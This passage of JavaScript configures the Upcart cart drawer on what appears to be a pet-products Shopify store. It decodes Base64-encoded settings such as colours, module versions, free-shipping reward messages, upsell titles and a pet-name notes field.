    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPnt7dGltZXJ9fTwvYj4gbWludXRlcyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYyYjlhZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VHJlYXQgeW91ciBwZXQgdG8gYSBsaXR0bGUgbG92ZSE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5XSEFUJ1MgWU9VUiBQRVQnUyBOQU1FPzwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("ZW50ZXIgcGV0IG5hbWUgaGVyZQ==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
